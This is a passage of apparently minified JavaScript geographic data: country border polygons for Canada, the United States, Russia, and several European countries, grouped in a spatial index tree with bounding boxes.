56.47162],[-87.32421,55.99914],[-86.07121,55.72383],[-85.01181,55.3026],[-83.36055,55.24489],[-82.27285,55.14832],[-82.4362,54.28227],[-82.12502,53.27703],[-81.40075,52.15788],[-79.91289,51.20842],[-79.14301,51.53393],[-78.60191,52.56208],[-79.12421,54.14145],[-79.82958,54.66772],[-78.22874,55.13645],[-77.0956,55.83741],[-76.54137,56.53423],[-76.62319,57.20263],[-77.30226,58.05209],[-78.51688,58.80458],[-77.33676,59.85261],[-77.77272,60.75788],[-78.10687,62.31964],[-77.41067,62.55053],[-75.69621,62.2784],[-74.6682,62.18111],[-73.83988,62.4438],[-72.90853,62.10507],[-71.67708,61.52535],[-71.37369,61.13717],[-69.59042,61.06141],[-69.62033,60.22125],[-69.2879,58.95736],[-68.37455,58.80106],[-67.64976,58.21206],[-66.20178,58.76731],[-65.24517,59.87071],[-64.58352,60.33558],[-63.80475,59.4426],[-62.50236,58.16708],[-61.39655,56.96745],[-61.79866,56.33945],[-60.46853,55.77548],[-59.56962,55.20407],[-57.97508,54.94549],[-57.3332,54.6265],[-56.93689,53.78032],[-56.15811,53.64749],[-55.75632,53.27036],[-55.68338,52.14664],[-56.40916,51.7707],[-57.12691,51.41972],[-58.77482,51.0643],[-60.03309,50.24277],[-61.72366,50.08046],[-63.86251,50.29099],[-65.36331,50.2982],[-66.39905,50.22897],[-67.23631,49.51156],[-68.51114,49.06836],[-69.95362,47.74488],[-71.10458,46.82171],[-70.25522,46.98606],[-68.65,48.3],[-66.55243,49.1331],[-65.05626,49.23278],[-64.17099,48.74248],[-65.11545,48.07085],[-64.79854,46.99297],[-64.47219,46.23849],[-63.17329,45.73902],[-61.52072,45.88377],[-60.51815,47.00793],[-60.4486,46.28264],[-59.80287,45.9204],[-61.03988,45.26525],[-63.25471,44.67014],[-64.24656,44.26553],[-65.36406,43.54523],[-66.1234,43.61867],[-66.16173,44.46512],[-64.42549,45.29204],[-66.02605,45.25931],[-67.13741,45.13753],[-67.79134,45.70281],[-67.79046,47.06636],[-68.23444,47.35486],[-68.905,47.185],[-69.237216,47.447781],[-69.99997,46.69307],[-70.305,45.915],[-70.66,45.46],[-71.08482,45.30524],[-71.405,45.255],[-71.50506,45.0082],[-73.34783,45.00738],[-74.867,45.00048],[-75.31821,44.81645],[-76.375,44.09631],[-76.5,44.018459],[-76.820034,43.628784],[-77.737885,43.629056],[-78.72028,43.625089],[-79.171674,43.466339],[-79.01,43.27],[-78.92,42.965],[-78.939362,42.863611],[-80.247448,42.3662],[-81.277747,42.209026],[-82.439278,41.675105],[-82.690089,41.675105],[-83.02981,41.832796],[-83.142,41.975681],[-83.12,42.08],[-82.9,42.43],[-82.43,42.98],[-82.137642,43.571088],[-82.337763,44.44],[-82.550925,45.347517],[-83.592851,45.816894],[-83.469551,45.994686],[-83.616131,46.116927],[-83.890765,46.116927],[-84.091851,46.275419],[-84.14212,46.512226],[-84.3367,46.40877],[-84.6049,46.4396],[-84.543749,46.538684],[-84.779238,46.637102],[-84.87608,46.900083],[-85.652363,47.220219],[-86.461991,47.553338],[-87.439793,47.94],[-88.378114,48.302918],[-89.272917,48.019808],[-89.6,48.01],[-90.83,48.27],[-91.64,48.14],[-92.61,48.45],[-93.63087,48.60926],[-94.32914,48.67074],[-94.64,48.84],[-94.81758,49.38905],[-95.15609,49.38425],[-95.15907,49],[-97.22872,49.0007],[-100.65,49],[-104.04826,48.99986],[-107.05,49],[-110.05,49],[-113,49],[-116.04818,49],[-117.03121,49],[-120,49],[-122.84,49],[-122.97421,49.002538],[-124.91024,49.98456],[-125.62461,50.41656],[-127.43561,50.83061],[-127.99276,51.71583],[-127.85032,52.32961],[-129.12979,52.75538],[-129.30523,53.56159],[-130.51497,54.28757],[-130.53611,54.80278],[-129.98,55.285],[-130.00778,55.91583],[-131.70781,56.55212],[-132.73042,57.69289],[-133.35556,58.41028],[-134.27111,58.86111],[-134.945,59.27056],[-135.47583,59.78778],[-136.47972,59.46389],[-137.4525,58.905],[-138.34089,59.56211],[-139.039,60],[-140.013,60.27682],[-140.99778,60.30639],[-140.9925,66.00003],[-140.986,69.712],[-139.12052,69.47102],[-137.54636,68.99002],[-136.50358,68.89804],[-135.62576,69.31512],[-134.41464,69.62743],[-132.92925,69.50534],[-131.43136,69.94451],[-129.79471,70.19369],[-129.10773,69.77927],[-128.36156,70.01286],[-128.13817,70.48384],[-127.44712,70.37721],[-125.75632,69.48058],[-124.42483,70.1584],[-124.28968,69.39969],[-123.06108,69.56372],[-122.6835,69.85553],[-121.47226,69.79778],[-119.94288,69.37786],[-117.60268,69.01128],[-116.22643,68.84151],[-115.2469,68.90591],[-113.89794,68.3989],[-115.30489,67.90261],[-113.49727,67.68815],[-110.798,67.80612],[-109.94619,67.98104],[-108.8802,67.38144],[-107.79239,67.88736],[-108.81299,68.31164],[-108.16721,68.65392],[-106.95,68.7],[-106.15,68.8],[-105.34282,68.56122],[-104.33791,68.018],[-103.22115,68.09775],[-101.45433,67.64689],[-99.90195,67.80566],[-98.4432,67.78165],[-98.5586,68.40394],[-97.66948,68.57864],[-96.11991,68.23939],[-96.12588,67.29338],[-95.48943,68.0907],[-94.685,68.06383],[-94.23282,69.06903],[-95.30408,69.68571],[-96.47131,70.08976],[-96.39115,71.19482],[-95.2088,71.92053],[-93.88997,71.76015],[-92.87818,71.31869],[-91.51964,70.19129],[-92.40692,69.69997],[-90.5471,69.49766]]],minLng:-140.99778,minLat:41.675105,maxLng:-55.68338,maxLat:71.92053},{country:"CAN",coordinates:[[[-123.510002,48.510011],[-124.012891,48.370846],[-125.655013,48.825005],[-125.954994,49.179996],[-126.850004,49.53],[-127.029993,49.814996],[-128.059336,49.994959],[-128.444584,50.539138],[-128.358414,50.770648],[-127.308581,50.552574],[-126.695001,50.400903],[-125.755007,50.295018],[-125.415002,49.950001],[-124.920768,49.475275],[-123.922509,49.062484],[-123.510002,48.510011]]],minLng:-128.444584,minLat:48.370846,maxLng:-123.510002,maxLat:50.770648},{country:"CAN",coordinates:[[[-132.710008,54.040009],[-132.710009,54.040009],[-132.710008,54.040009],[-132.710008,54.040009],[-131.74999,54.120004],[-132.04948,52.984621],[-131.179043,52.180433],[-131.57783,52.182371],[-132.180428,52.639707],[-132.549992,53.100015],[-133.054611,53.411469],[-133.239664,53.85108],[-133.180004,54.169975],[-132.710008,54.040009]]],minLng:-133.239664,minLat:52.180433,maxLng:-131.179043,maxLat:54.169975},{country:"CAN",coordinates:[[[-86.562179,73.157447],[-85.774371,72.534126],[-84.850112,73.340278],[-82.31559,73.750951],[-80.600088,72.716544],[-80.748942,72.061907],[-78.770639,72.352173],[-77.824624,72.749617],[-75.605845,72.243678],[-74.228616,71.767144],[-74.099141,71.33084],[-72.242226,71.556925],[-71.200015,70.920013],[-68.786054,70.525024],[-67.91497,70.121948],[-66.969033,69.186087],[-68.805123,68.720198],[-66.449866,68.067163],[-64.862314,67.847539],[-63.424934,66.928473],[-61.851981,66.862121],[-62.163177,66.160251],[-63.918444,64.998669],[-65.14886,65.426033],[-66.721219,66.388041],[-68.015016,66.262726],[-68.141287,65.689789],[-67.089646,65.108455],[-65.73208,64.648406],[-65.320168,64.382737],[-64.669406,63.392927],[-65.013804,62.674185],[-66.275045,62.945099],[-68.783186,63.74567],[-67.369681,62.883966],[-66.328297,62.280075],[-66.165568,61.930897],[-68.877367,62.330149],[-71.023437,62.910708],[-72.235379,63.397836],[-71.886278,63.679989],[-73.378306,64.193963],[-74.834419,64.679076],[-74.818503,64.389093],[-77.70998,64.229542],[-78.555949,64.572906],[-77.897281,65.309192],[-76.018274,65.326969],[-73.959795,65.454765],[-74.293883,65.811771],[-73.944912,66.310578],[-72.651167,67.284576],[-72.92606,67.726926],[-73.311618,68.069437],[-74.843307,68.554627],[-76.869101,68.894736],[-76.228649,69.147769],[-77.28737,69.76954],[-78.168634,69.826488],[-78.957242,70.16688],[-79.492455,69.871808],[-81.305471,69.743185],[-84.944706,69.966634],[-87.060003,70.260001],[-88.681713,70.410741],[-89.51342,70.762038],[-88.467721,71.218186],[-89.888151,71.222552],[-90.20516,72.235074],[-89.436577,73.129464],[-88.408242,73.537889],[-85.826151,73.803816],[-86.562179,73.157447]]],minLng:-90.20516,minLat:61.930897,maxLng:-61.851981,maxLat:73.803816},{country:"CAN",coordinates:[[[-114.16717,73.12145],[-114.66634,72.65277],[-112.44102,72.9554],[-111.05039,72.4504],[-109.92035,72.96113],[-109.00654,72.63335],[-108.18835,71.65089],[-107.68599,72.06548],[-108.39639,73.08953],[-107.51645,73.23598],[-106.52259,73.07601],[-105.40246,72.67259],[-104.77484,71.6984],[-104.46476,70.99297],[-102.78537,70.49776],[-100.98078,70.02432],[-101.08929,69.58447],[-102.73116,69.50402],[-102.09329,69.11962],[-102.43024,68.75282],[-104.24,68.91],[-105.96,69.18],[-107.12254,69.11922],[-109,68.78],[-111.534149,68.630059],[-113.3132,68.53554],[-113.85496,69.00744],[-115.22,69.28],[-116.10794,69.16821],[-117.34,69.96],[-116.67473,70.06655],[-115.13112,70.2373],[-113.72141,70.19237],[-112.4161,70.36638],[-114.35,70.6],[-116.48684,70.52045],[-117.9048,70.54056],[-118.43238,70.9092],[-116.11311,71.30918],[-117.65568,71.2952],[-119.40199,71.55859],[-118.56267,72.30785],[-117.86642,72.70594],[-115.18909,73.31459],[-114.16717,73.12145]]],minLng:-119.40199,minLat:68.53554,maxLng:-100.98078,maxLat:73.31459},{country:"USA",coordinates:[[[-153.006314,57.115842],[-154.00509,56.734677],[-154.516403,56.992749],[-154.670993,57.461196],[-153.76278,57.816575],[-153.228729,57.968968],[-152.564791,57.901427],[-152.141147,57.591059],[-153.006314,57.115842]]],minLng:-154.670993,minLat:56.734677,maxLng:-152.141147,maxLat:57.968968},{country:"USA",coordinates:[[[-155.06779,71.147776],[-154.344165,70.696409],[-153.900006,70.889989],[-152.210006,70.829992],[-152.270002,70.600006],[-150.739992,70.430017],[-149.720003,70.53001],[-147.613362,70.214035],[-145.68999,70.12001],[-144.920011,69.989992],[-143.589446,70.152514],[-142.07251,69.851938],[-140.985988,69.711998],[-140.985988,69.711998],[-140.992499,66.000029],[-140.99777,60.306397],[-140.012998,60.276838],[-139.039,60.000007],[-138.34089,59.56211],[-137.4525,58.905],[-136.47972,59.46389],[-135.47583,59.78778],[-134.945,59.27056],[-134.27111,58.86111],[-133.355549,58.410285],[-132.73042,57.69289],[-131.70781,56.55212],[-130.00778,55.91583],[-129.979994,55.284998],[-130.53611,54.802753],[-131.085818,55.178906],[-131.967211,55.497776],[-132.250011,56.369996],[-133.539181,57.178887],[-134.078063,58.123068],[-135.038211,58.187715],[-136.628062,58.212209],[-137.800006,58.499995],[-139.867787,59.537762],[-140.825274,59.727517],[-142.574444,60.084447],[-143.958881,59.99918],[-145.925557,60.45861],[-147.114374,60.884656],[-148.224306,60.672989],[-148.018066,59.978329],[-148.570823,59.914173],[-149.727858,59.705658],[-150.608243,59.368211],[-151.716393,59.155821],[-151.859433,59.744984],[-151.409719,60.725803],[-150.346941,61.033588],[-150.621111,61.284425],[-151.895839,60.727198],[-152.57833,60.061657],[-154.019172,59.350279],[-153.287511,58.864728],[-154.232492,58.146374],[-155.307491,57.727795],[-156.308335,57.422774],[-156.556097,56.979985],[-158.117217,56.463608],[-158.433321,55.994154],[-159.603327,55.566686],[-160.28972,55.643581],[-161.223048,55.364735],[-162.237766,55.024187],[-163.069447,54.689737],[-164.785569,54.404173],[-164.942226,54.572225],[-163.84834,55.039431],[-162.870001,55.348043],[-161.804175,55.894986],[-160.563605,56.008055],[-160.07056,56.418055],[-158.684443,57.016675],[-158.461097,57.216921],[-157.72277,57.570001],[-157.550274,58.328326],[-157.041675,58.918885],[-158.194731,58.615802],[-158.517218,58.787781],[-159.058606,58.424186],[-159.711667,58.93139],[-159.981289,58.572549],[-160.355271,59.071123],[-161.355003,58.670838],[-161.968894,58.671665],[-162.054987,59.266925],[-161.874171,59.633621],[-162.518059,59.989724],[-163.818341,59.798056],[-164.662218,60.267484],[-165.346388,60.507496],[-165.350832,61.073895],[-166.121379,61.500019],[-165.734452,62.074997],[-164.919179,62.633076],[-164.562508,63.146378],[-163.753332,63.219449],[-163.067224,63.059459],[-162.260555,63.541936],[-161.53445,63.455817],[-160.772507,63.766108],[-160.958335,64.222799],[-161.518068,64.402788],[-160.777778,64.788604],[-161.391926,64.777235],[-162.45305,64.559445],[-162.757786,64.338605],[-163.546394,64.55916],[-164.96083,64.446945],[-166.425288,64.686672],[-166.845004,65.088896],[-168.11056,65.669997],[-166.705271,66.088318],[-164.47471,66.57666],[-163.652512,66.57666],[-163.788602,66.077207],[-161.677774,66.11612],[-162.489715,66.735565],[-163.719717,67.116395],[-164.430991,67.616338],[-165.390287,68.042772],[-166.764441,68.358877],[-166.204707,68.883031],[-164.430811,68.915535],[-163.168614,69.371115],[-162.930566,69.858062],[-161.908897,70.33333],[-160.934797,70.44769],[-159.039176,70.891642],[-158.119723,70.824721],[-156.580825,71.357764],[-155.06779,71.147776]]],minLng:-168.11056,minLat:54.404173,maxLng:-129.979994,maxLat:71.357764}],height:1,leaf:!0,bbox:[-168.11056,41.675105,-55.68338,73.803816]},{children:[{country:"CAN",coordinates:[[[-61.806305,49.10506],[-62.29318,49.08717],[-63.58926,49.40069],[-64.51912,49.87304],[-64.17322,49.95718],[-62.85829,49.70641],[-61.835585,49.28855],[-61.806305,49.10506]]],minLng:-64.51912,minLat:49.08717,maxLng:-61.806305,maxLat:49.95718},{country:"CAN",coordinates:[[[-63.6645,46.55001],[-62.9393,46.41587],[-62.01208,46.44314],[-62.50391,46.03339],[-62.87433,45.96818],[-64.1428,46.39265],[-64.39261,46.72747],[-64.01486,47.03601],[-63.6645,46.55001]]],minLng:-64.39261,minLat:45.96818,maxLng:-62.01208,maxLat:47.03601},{country:"CAN",coordinates:[[[-56.134036,50.68701],[-56.795882,49.812309],[-56.143105,50.150117],[-55.471492,49.935815],[-55.822401,49.587129],[-54.935143,49.313011],[-54.473775,49.556691],[-53.476549,49.249139],[-53.786014,48.516781],[-53.086134,48.687804],[-52.958648,48.157164],[-52.648099,47.535548],[-53.069158,46.655499],[-53.521456,46.618292],[-54.178936,46.807066],[-53.961869,47.625207],[-54.240482,47.752279],[-55.400773,46.884994],[-55.997481,46.91972],[-55.291219,47.389562],[-56.250799,47.632545],[-57.325229,47.572807],[-59.266015,47.603348],[-59.419494,47.899454],[-58.796586,48.251525],[-59.231625,48.523188],[-58.391805,49.125581],[-57.35869,50.718274],[-56.73865,51.287438],[-55.870977,51.632094],[-55.406974,51.588273],[-55.600218,51.317075],[-56.134036,50.68701]]],minLng:-59.419494,minLat:46.618292,maxLng:-52.648099,maxLat:51.632094}],height:1,leaf:!0,bbox:[-64.51912,45.96818,-52.648099,51.632094]},{children:[{country:"CAN",coordinates:[[[-81.89825,62.7108],[-83.06857,62.15922],[-83.77462,62.18231],[-83.99367,62.4528],[-83.25048,62.91409],[-81.87699,62.90458],[-81.89825,62.7108]]],minLng:-83.99367,minLat:62.15922,maxLng:-81.87699,maxLat:62.91409},{country:"CAN",coordinates:[[[-79.26582,62.158675],[-79.65752,61.63308],[-80.09956,61.7181],[-80.36215,62.01649],[-80.315395,62.085565],[-79.92939,62.3856],[-79.52002,62.36371],[-79.26582,62.158675]]],minLng:-80.36215,minLat:61.63308,maxLng:-79.26582,maxLat:62.3856},{country:"CAN",coordinates:[[[-75.86588,67.14886],[-76.98687,67.09873],[-77.2364,67.58809],[-76.81166,68.14856],[-75.89521,68.28721],[-75.1145,68.01036],[-75.10333,67.58202],[-75.21597,67.44425],[-75.86588,67.14886]]],minLng:-77.2364,minLat:67.09873,maxLng:-75.10333,maxLat:68.28721},{country:"RUS",coordinates:[[[-175.01425,66.58435],[-174.33983,66.33556],[-174.57182,67.06219],[-171.85731,66.91308],[-169.89958,65.97724],[-170.89107,65.54139],[-172.53025,65.43791],[-172.555,64.46079],[-172.95533,64.25269],[-173.89184,64.2826],[-174.65392,64.63125],[-175.98353,64.92288],[-176.20716,65.35667],[-177.22266,65.52024],[-178.35993,65.39052],[-178.90332,65.74044],[-178.68611,66.11211],[-179.88377,65.87456],[-179.43268,65.40411],[-180,64.979709],[-180,68.963636],[-177.55,68.2],[-174.92825,67.20589],[-175.01425,66.58435]]],minLng:-180,minLat:64.25269,maxLng:-169.89958,maxLat:68.963636},{country:"RUS",coordinates:[[[-178.69378,70.89302],[-180,70.832199],[-180,71.515714],[-179.871875,71.55762],[-179.02433,71.55553],[-177.577945,71.26948],[-177.663575,71.13277],[-178.69378,70.89302]]],minLng:-180,minLat:70.832199,maxLng:-177.577945,maxLat:71.55762},{country:"USA",coordinates:[[[-165.579164,59.909987],[-166.19277,59.754441],[-166.848337,59.941406],[-167.455277,60.213069],[-166.467792,60.38417],[-165.67443,60.293607],[-165.579164,59.909987]]],minLng:-167.455277,minLat:59.754441,maxLng:-165.579164,maxLat:60.38417},{country:"USA",coordinates:[[[-171.731657,63.782515],[-171.114434,63.592191],[-170.491112,63.694975],[-169.682505,63.431116],[-168.689439,63.297506],[-168.771941,63.188598],[-169.52944,62.976931],[-170.290556,63.194438],[-170.671386,63.375822],[-171.553063,63.317789],[-171.791111,63.405846],[-171.731657,63.782515]]],minLng:-171.791111,minLat:62.976931,maxLng:-168.689439,maxLat:63.782515}],height:1,leaf:!0,bbox:[-180,59.754441,-75.10333,71.55762]},{children:[{country:"CAN",coordinates:[[[-85.161308,65.657285],[-84.975764,65.217518],[-84.464012,65.371772],[-83.882626,65.109618],[-82.787577,64.766693],[-81.642014,64.455136],[-81.55344,63.979609],[-80.817361,64.057486],[-80.103451,63.725981],[-80.99102,63.411246],[-82.547178,63.651722],[-83.108798,64.101876],[-84.100417,63.569712],[-85.523405,63.052379],[-85.866769,63.637253],[-87.221983,63.541238],[-86.35276,64.035833],[-86.224886,64.822917],[-85.883848,65.738778],[-85.161308,65.657285]]],minLng:-87.221983,minLat:63.052379,maxLng:-80.103451,maxLat:65.738778},{country:"CAN",coordinates:[[[-95.647681,69.10769],[-96.269521,68.75704],[-97.617401,69.06003],[-98.431801,68.9507],[-99.797401,69.40003],[-98.917401,69.71003],[-98.218261,70.14354],[-97.157401,69.86003],[-96.557401,69.68003],[-96.257401,69.49003],[-95.647681,69.10769]]],minLng:-99.797401,minLat:68.75704,maxLng:-95.647681,maxLat:70.14354},{country:"CAN",coordinates:[[[-93.196296,72.771992],[-94.269047,72.024596],[-95.409856,72.061881],[-96.033745,72.940277],[-96.018268,73.43743],[-95.495793,73.862417],[-94.503658,74.134907],[-92.420012,74.100025],[-90.509793,73.856732],[-92.003965,72.966244],[-93.196296,72.771992]]],minLng:-96.033745,minLat:72.024596,maxLng:-90.509793,maxLat:74.134907},{country:"CAN",coordinates:[[[-76.34,73.102685],[-76.251404,72.826385],[-77.314438,72.855545],[-78.39167,72.876656],[-79.486252,72.742203],[-79.775833,72.802902],[-80.876099,73.333183],[-80.833885,73.693184],[-80.353058,73.75972],[-78.064438,73.651932],[-76.34,73.102685]]],minLng:-80.876099,minLat:72.742203,maxLng:-76.251404,maxLat:73.75972}],height:1,leaf:!0,bbox:[-99.797401,63.052379,-76.251404,74.134907]}],height:2,bbox:[-180,41.675105,-52.648099,74.134907]},{children:[{children:[{country:"SVN",coordinates:[[[13.806475,46.509306],[14.632472,46.431817],[15.137092,46.658703],[16.011664,46.683611],[16.202298,46.852386],[16.370505,46.841327],[16.564808,46.503751],[15.768733,46.238108],[15.67153,45.834154],[15.323954,45.731783],[15.327675,45.452316],[14.935244,45.471695],[14.595109,45.634941],[14.411968,45.466166],[13.71506,45.500324],[13.93763,45.591016],[13.69811,46.016778],[13.806475,46.509306]]],minLng:13.69811,minLat:45.452316,maxLng:16.564808,maxLat:46.852386},{country:"CHE",coordinates:[[[9.594226,47.525058],[9.632932,47.347601],[9.47997,47.10281],[9.932448,46.920728],[10.442701,46.893546],[10.363378,46.483571],[9.922837,46.314899],[9.182882,46.440215],[8.966306,46.036932],[8.489952,46.005151],[8.31663,46.163642],[7.755992,45.82449],[7.273851,45.776948],[6.843593,45.991147],[6.5001,46.429673],[6.022609,46.27299],[6.037389,46.725779],[6.768714,47.287708],[6.736571,47.541801],[7.192202,47.449766],[7.466759,47.620582],[8.317301,47.61358],[8.522612,47.830828],[9.594226,47.525058]]],minLng:6.022609,minLat:45.776948,maxLng:10.442701,maxLat:47.830828},{country:"AUT",coordinates:[[[16.979667,48.123497],[16.903754,47.714866],[16.340584,47.712902],[16.534268,47.496171],[16.202298,46.852386],[16.011664,46.683611],[15.137092,46.658703],[14.632472,46.431817],[13.806475,46.509306],[12.376485,46.767559],[12.153088,47.115393],[11.164828,46.941579],[11.048556,46.751359],[10.442701,46.893546],[9.932448,46.920728],[9.47997,47.10281],[9.632932,47.347601],[9.594226,47.525058],[9.896068,47.580197],[10.402084,47.302488],[10.544504,47.566399],[11.426414,47.523766],[12.141357,47.703083],[12.62076,47.672388],[12.932627,47.467646],[13.025851,47.637584],[12.884103,48.289146],[13.243357,48.416115],[13.595946,48.877172],[14.338898,48.555305],[14.901447,48.964402],[15.253416,49.039074],[16.029647,48.733899],[16.499283,48.785808],[16.960288,48.596982],[16.879983,48.470013],[16.979667,48.123497]]],minLng:9.47997,minLat:46.431817,maxLng:16.979667,maxLat:49.039074}],height:1,leaf:!0,bbox:[6.022609,45.452316,16.979667,49.039074]},{children:[{country:"CZE",coordinates:[[[16.960288,48.596982],[16.499283,48.785808],[16.029647,48.733899],[15.253416,49.039074],[14.901447,48.964402],[14.338898,48.555305],[13.595946,48.877172],[13.031329,49.307068],[12.521024,49.547415],[12.415191,49.969121],[12.240111,50.266338],[12.966837,50.484076],[13.338132,50.733234],[14.056228,50.926918],[14.307013,51.117268],[14.570718,51.002339],[15.016996,51.106674],[15.490972,50.78473],[16.238627,50.697733],[16.176253,50.422607],[16.719476,50.215747],[16.868769,50.473974],[17.554567,50.362146],[17.649445,50.049038],[18.392914,49.988629],[18.853144,49.49623],[18.554971,49.495015],[18.399994,49.315001],[18.170498,49.271515],[18.104973,49.043983],[17.913512,48.996493],[17.886485,48.903475],[17.545007,48.800019],[17.101985,48.816969],[16.960288,48.596982]]],minLng:12.240111,minLat:48.555305,maxLng:18.853144,maxLat:51.117268},{country:"POL",coordinates:[[[15.016996,51.106674],[14.607098,51.745188],[14.685026,52.089947],[14.4376,52.62485],[14.074521,52.981263],[14.353315,53.248171],[14.119686,53.757029],[14.8029,54.050706],[16.363477,54.513159],[17.622832,54.851536],[18.620859,54.682606],[18.696255,54.438719],[19.66064,54.426084],[20.892245,54.312525],[22.731099,54.327537],[23.243987,54.220567],[23.484128,53.912498],[23.527536,53.470122],[23.804935,53.089731],[23.799199,52.691099],[23.199494,52.486977],[23.508002,52.023647],[23.527071,51.578454],[24.029986,50.705407],[23.922757,50.424881],[23.426508,50.308506],[22.51845,49.476774],[22.776419,49.027395],[22.558138,49.085738],[21.607808,49.470107],[20.887955,49.328772],[20.415839,49.431453],[19.825023,49.217125],[19.320713,49.571574],[18.909575,49.435846],[18.853144,49.49623],[18.392914,49.988629],[17.649445,50.049038],[17.554567,50.362146],[16.868769,50.473974],[16.719476,50.215747],[16.176253,50.422607],[16.238627,50.697733],[15.490972,50.78473],[15.016996,51.106674]]],minLng:14.074521,minLat:49.027395,maxLng:24.029986,maxLat:54.851536},{country:"SVK",coordinates:[[[18.853144,49.49623],[18.909575,49.435846],[19.320713,49.571574],[19.825023,49.217125],[20.415839,49.431453],[20.887955,49.328772],[21.607808,49.470107],[22.558138,49.085738],[22.280842,48.825392],[22.085608,48.422264],[21.872236,48.319971],[20.801294,48.623854],[20.473562,48.56285],[20.239054,48.327567],[19.769471,48.202691],[19.661364,48.266615],[19.174365,48.111379],[18.777025,48.081768],[18.696513,47.880954],[17.857133,47.758429],[17.488473,47.867466],[16.979667,48.123497],[16.879983,48.470013],[16.960288,48.596982],[17.101985,48.816969],[17.545007,48.800019],[17.886485,48.903475],[17.913512,48.996493],[18.104973,49.043983],[18.170498,49.271515],[18.399994,49.315001],[18.554971,49.495015],[18.853144,49.49623]]],minLng:16.879983,minLat:47.758429,maxLng:22.558138,maxLat:49.571574},{country:"RUS",coordinates:[[[22.731099,54.327537],[20.892245,54.312525],[19.66064,54.426084],[19.888481,54.86616],[21.268449,55.190482],[22.315724,55.015299],[22.757764,54.856574],[22.651052,54.582741],[22.731099,54.327537]]],minLng:19.66064,minLat:54.312525,maxLng:22.757764,maxLat:55.190482}],height:1,leaf:!0,bbox:[12.240111,47.758429,24.029986,55.190482]},{children:[{country:"GBR",coordinates:[[[-3.005005,58.635],[-4.073828,57.553025],[-3.055002,57.690019],[-1.959281,57.6848],[-2.219988,56.870017],[-3.119003,55.973793],[-2.085009,55.909998],[-2.005676,55.804903],[-1.114991,54.624986],[-.430485,54.464376],[.184981,53.325014],[.469977,52.929999],[1.681531,52.73952],[1.559988,52.099998],[1.050562,51.806761],[1.449865,51.289428],[.550334,50.765739],[-.787517,50.774989],[-2.489998,50.500019],[-2.956274,50.69688],[-3.617448,50.228356],[-4.542508,50.341837],[-5.245023,49.96],[-5.776567,50.159678],[-4.30999,51.210001],[-3.414851,51.426009],[-3.422719,51.426848],[-4.984367,51.593466],[-5.267296,51.9914],[-4.222347,52.301356],[-4.770013,52.840005],[-4.579999,53.495004],[-3.093831,53.404547],[-3.09208,53.404441],[-2.945009,53.985],[-3.614701,54.600937],[-3.630005,54.615013],[-4.844169,54.790971],[-5.082527,55.061601],[-4.719112,55.508473],[-5.047981,55.783986],[-5.586398,55.311146],[-5.644999,56.275015],[-6.149981,56.78501],[-5.786825,57.818848],[-5.009999,58.630013],[-4.211495,58.550845],[-3.005005,58.635]]],minLng:-6.149981,minLat:49.96,maxLng:1.681531,maxLat:58.635},{country:"IRL",coordinates:[[[-6.197885,53.867565],[-6.032985,53.153164],[-6.788857,52.260118],[-8.561617,51.669301],[-9.977086,51.820455],[-9.166283,52.864629],[-9.688525,53.881363],[-8.327987,54.664519],[-7.572168,55.131622],[-7.366031,54.595841],[-7.572168,54.059956],[-6.95373,54.073702],[-6.197885,53.867565]]],minLng:-9.977086,minLat:51.669301,maxLng:-6.032985,maxLat:55.131622},{country:"GBR",coordinates:[[[-5.661949,54.554603],[-6.197885,53.867565],[-6.95373,54.073702],[-7.572168,54.059956],[-7.366031,54.595841],[-7.572168,55.131622],[-6.733847,55.17286],[-5.661949,54.554603]]],minLng:-7.572168,minLat:53.867565,maxLng:-5.661949,maxLat:55.17286}],height:1,leaf:!0,bbox:[-9.977086,49.96,1.681531,58.635]},{children:[{country:"SWE",coordinates:[[[22.183173,65.723741],[21.213517,65.026005],[21.369631,64.413588],[19.778876,63.609554],[17.847779,62.7494],[17.119555,61.341166],[17.831346,60.636583],[18.787722,60.081914],[17.869225,58.953766],[16.829185,58.719827],[16.44771,57.041118],[15.879786,56.104302],[14.666681,56.200885],[14.100721,55.407781],[12.942911,55.361737],[12.625101,56.30708],[11.787942,57.441817],[11.027369,58.856149],[11.468272,59.432393],[12.300366,60.117933],[12.631147,61.293572],[11.992064,61.800362],[11.930569,63.128318],[12.579935,64.066219],[13.571916,64.049114],[13.919905,64.445421],[13.55569,64.787028],[15.108411,66.193867],[16.108712,67.302456],[16.768879,68.013937],[17.729182,68.010552],[17.993868,68.567391],[19.87856,68.407194],[20.025269,69.065139],[20.645593,69.106247],[21.978535,68.616846],[23.539473,67.936009],[23.56588,66.396051],[23.903379,66.006927],[22.183173,65.723741]]],minLng:11.027369,minLat:55.361737,maxLng:23.903379,maxLat:69.106247},{country:"SWE",coordinates:[[[17.061767,57.385783],[17.210083,57.326521],[16.430053,56.179196],[16.364135,56.556455],[17.061767,57.385783]]],minLng:16.364135,minLat:56.179196,maxLng:17.210083,maxLat:57.385783},{country:"EST",coordinates:[[[24.312863,57.793424],[24.428928,58.383413],[24.061198,58.257375],[23.42656,58.612753],[23.339795,59.18724],[24.604214,59.465854],[25.864189,59.61109],[26.949136,59.445803],[27.981114,59.475388],[28.131699,59.300825],[27.420166,58.724581],[27.716686,57.791899],[27.288185,57.474528],[26.463532,57.476389],[25.60281,57.847529],[25.164594,57.970157],[24.312863,57.793424]]],minLng:23.339795,minLat:57.474528,maxLng:28.131699,maxLat:59.61109},{country:"NOR",coordinates:[[[28.165547,71.185474],[31.293418,70.453788],[30.005435,70.186259],[31.101079,69.55808],[29.399581,69.156916],[28.59193,69.064777],[29.015573,69.766491],[27.732292,70.164193],[26.179622,69.825299],[25.689213,69.092114],[24.735679,68.649557],[23.66205,68.891247],[22.356238,68.841741],[21.244936,69.370443],[20.645593,69.106247],[20.025269,69.065139],[19.87856,68.407194],[17.993868,68.567391],[17.729182,68.010552],[16.768879,68.013937],[16.108712,67.302456],[15.108411,66.193867],[13.55569,64.787028],[13.919905,64.445421],[13.571916,64.049114],[12.579935,64.066219],[11.930569,63.128318],[11.992064,61.800362],[12.631147,61.293572],[12.300366,60.117933],[11.468272,59.432393],[11.027369,58.856149],[10.356557,59.469807],[8.382,58.313288],[7.048748,58.078884],[5.665835,58.588155],[5.308234,59.663232],[4.992078,61.970998],[5.9129,62.614473],[8.553411,63.454008],[10.527709,64.486038],[12.358347,65.879726],[14.761146,67.810642],[16.435927,68.563205],[19.184028,69.817444],[21.378416,70.255169],[23.023742,70.202072],[24.546543,71.030497],[26.37005,70.986262],[28.165547,71.185474]]],minLng:4.992078,minLat:58.078884,maxLng:31.293418,maxLat:71.185474},{country:"FIN",coordinates:[[[28.59193,69.064777],[28.445944,68.364613],[29.977426,67.698297],[29.054589,66.944286],[30.21765,65.80598],[29.54443,64.948672],[30.444685,64.204453],[30.035872,63.552814],[31.516092,62.867687],[31.139991,